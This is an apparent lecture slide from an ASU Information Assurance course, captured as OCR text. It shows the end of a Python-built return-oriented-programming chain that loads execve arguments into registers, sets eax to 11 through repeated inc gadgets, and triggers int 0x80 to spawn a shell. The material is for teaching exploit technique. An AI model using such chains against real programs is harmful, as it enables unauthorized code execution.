 # Now we have all the data we need in memory, time to call
# execve(@.data, @.data+12, @.data+8)
# %ebx is first argument to execve, char* path
p += pack('<I', 0x080481c9) # pop %ebx, ret
p += pack('<I', 0x080ea060) # @ .data
# %ecx is second argument to execve, char** argv
p += pack('<I', 0x080e4bd1) # pop %ecx, ret
p += pack('<I', 0x080ea06c) # @ .data + 12
# %edx is the third argument to execve, char** envp
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @ .data +8
# %eax must be 11
# NOTE: we could remove the next line if we are 100% sure that %eax
is zero
p += pack('<I', 0x80541b0) # xor %eax, %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
p += pack('<I', 0x807b406) # inc %eax, ret
# call int 0x80
p += pack('<I', 0x80493e1) # int 0x80
Adam Doupé, Information Assurance
185
ASU